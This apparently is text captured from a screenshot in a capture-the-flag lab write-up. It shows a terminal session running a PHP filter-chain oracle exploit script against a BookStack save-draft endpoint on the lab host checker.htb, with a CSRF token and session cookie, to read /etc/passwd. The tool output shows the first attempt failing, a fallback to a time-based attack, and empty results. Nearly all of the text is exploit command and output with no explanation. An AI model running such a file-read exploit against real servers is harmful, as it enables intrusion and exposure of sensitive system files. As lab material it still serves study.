 [★]$ python3 filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/8/save-draft' --file '/etc/passwd' --verb PUT --parameter html
--headers '{"X-CSRF-TOKEN":"2P3GLPfbCJut479ElsL6WyhwNb4GMU44GAUtJlaj","Content-Type": "application/x-www-form-urlencoded","Cookie":"bookstack_session=
eyJpdiI6Im9iekxGVWYyK0dIaGJXSG8wTGdGYUE9PSIsInZhbHVlIjoiN2Iwc2lnYnNDSkNiUGVyQ05NTEV1NFd4WHZ3aXFHNGN2dWM3V1gxSTNRaEM3emFCQ0lsZXdOYkRTbmcydm5tSWxlRythNG1
DRkt6MVpteDdxL05ucG9EOU5EZkovbXBYSjE4NlBMMGYxWUlQZUpVcnR1VGtlQVF3eGVydnZEUzQiLCJtYWMiOiI4YjcxOGJlYWMwZDRjNDRjZGQ1YTUzODc2MzlhNzdjNGE1Y2JjYjdhZmNiYzQ4Yz
k0ZDkwZjJlMTY1ZjM4ZDAzIiwidGFnIjoiIn0%3D"}'
[*] The following URL is targeted : http://checker.htb/ajax/page/8/save-draft
[*] The following local file is leaked : /etc/passwd
[*] Running PUT requests
[*] Additionnal headers used : {"X-CSRF-TOKEN":"2P3GLPfbCJut479ElsL6WyhwNb4GMU44GAUtJlaj","Content-Type": "application/x-www-form-urlencoded","Cookie":
"bookstack_session=eyJpdiI6Im9iekxGVWYyK0dIaGJXSG8wTGdGYUE9PSIsInZhbHVlIjoiN2Iwc2lnYnNDSkNiUGVyQ05NTEV1NFd4WHZ3aXFHNGN2dWM3V1gxSTNRaEM3emFCQ0lsZXdOYkRT
bmcydm5tSWxlRythNG1DRkt6MVpteDdxL05ucG9EOU5EZkovbXBYSjE4NlBMMGYxWUlQZUpVcnR1VGtlQVF3eGVydnZEUzQiLCJtYWMiOiI4YjcxOGJlYWMwZDRjNDRjZGQ1YTUzODc2MzlhNzdjNGE
1Y2JjYjdhZmNiYzQ4Yzk0ZDkwZjJlMTY1ZjM4ZDAzIiwidGFnIjoiIn0%3D"}
[-] File /etc/passwd is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://checker.htb/ajax/page/8/save-draft
[*] The following local file is leaked : /etc/passwd
[*] Running PUT requests
[*] Additionnal headers used : {"X-CSRF-TOKEN":"2P3GLPfbCJut479ElsL6WyhwNb4GMU44GAUtJlaj","Content-Type": "application/x-www-form-urlencoded","Cookie":
"bookstack_session=eyJpdiI6Im9iekxGVWYyK0dIaGJXSG8wTGdGYUE9PSIsInZhbHVlIjoiN2Iwc2lnYnNDSkNiUGVyQ05NTEV1NFd4WHZ3aXFHNGN2dWM3V1gxSTNRaEM3emFCQ0lsZXdOYkRT
bmcydm5tSWxlRythNG1DRkt6MVpteDdxL05ucG9EOU5EZkovbXBYSjE4NlBMMGYxWUlQZUpVcnR1VGtlQVF3eGVydnZEUzQiLCJtYWMiOiI4YjcxOGJlYWMwZDRjNDRjZGQ1YTUzODc2MzlhNzdjNGE
1Y2JjYjdhZmNiYzQ4Yzk0ZDkwZjJlMTY1ZjM4ZDAzIiwidGFnIjoiIn0%3D"}
[+] Error handling duration : -0.024517000000000004
[*] Trying the process in a warning friendly way
*********************
b''